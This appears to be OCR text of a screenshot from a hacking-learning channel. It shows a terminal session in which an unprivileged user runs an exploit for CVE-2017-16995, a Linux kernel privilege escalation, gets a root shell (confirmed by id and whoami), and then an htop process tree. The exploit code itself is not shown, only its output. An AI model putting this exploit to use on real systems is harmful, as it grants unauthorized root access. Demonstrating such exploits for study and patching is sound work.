 test@bogon:~/CVE-2017-16995$
test@bogon:~/CVE-2017-16995$ ./exploit
task_struct = ffff8800391b0000
uidptr = ffff880033d38604
提权成功
spawning root shell
root@bogon:~/CVE-2017-16995# id
uid=0(root) gid=0(root) groups=0(root),1001(test)
root@bogon:~/CVE-2017-16995# whoami
root
root@bogon:~/CVE-2017-16995#
1 root@bogon: ~ × +
CPU[| 0.4%] Tasks: 27, 8 thr; 1 running
Mem[|||||||||||| 87.4M/975M] Load average: 0.00 0.01 0.00
Swp[ 0K/1022M] Uptime: 00:03:32
PID USER PRI NI VIRT RES SHR S CPU% MEM% TIME+ Command
1 root 20 0 37656 5772 4012 S 0.0 0.6 0:02.24 /sbin/init noprompt
793 root 20 0 36796 4452 3696 S 0.0 0.4 0:00.01 ├─ /lib/systemd/systemd --user
797 root 20 0 61108 1872 0 S 0.0 0.2 0:00.00 │ └─ (sd-pam)
783 root 20 0 65504 5660 4972 S 0.0 0.6 0:00.00 ├─ /usr/sbin/sshd -D
923 root 20 0 92824 6860 5924 S 0.0 0.7 0:00.03 │ ├─ sshd: root@pts/1
942 root 20 0 22460 5016 3256 S 0.0 0.5 0:00.03 │ │ └─ -bash
955 root 20 0 26160 4012 3156 R 0.4 0.4 0:00.35 │ │ └─ htop
790 root 20 0 92824 6936 6004 S 0.0 0.7 0:00.04 │ └─ sshd: root@pts/0
817 root 20 0 22472 5192 3420 S 0.0 0.5 0:00.05 │ └─ -bash
890 root 20 0 52280 3508 3096 S 0.0 0.4 0:00.00 │ └─ su - test
891 test 20 0 22472 5144 3364 S 0.0 0.5 0:00.06 │ └─ -su
909 test 20 0 4416 720 656 S 0.0 0.1 0:00.00 │ └─ ./exploit
910 root 20 0 4500 756 684 S 0.0 0.1 0:00.00 │ └─ sh -c /bin/bash
911 root 20 0 22460 5020 3256 S 0.0 0.5 0:00.03 │ └─ /bin/bash
727 root 20 0 16116 856 0 S 0.0 0.1 0:00.00 ├─ /sbin/dhclient -1 -v -pf /run/dhclient
657 root 20 0 15932 1780 1644 S 0.0 0.2 0:00.00 ├─ /sbin/agetty --noclear tty1 linux
HACK学习呀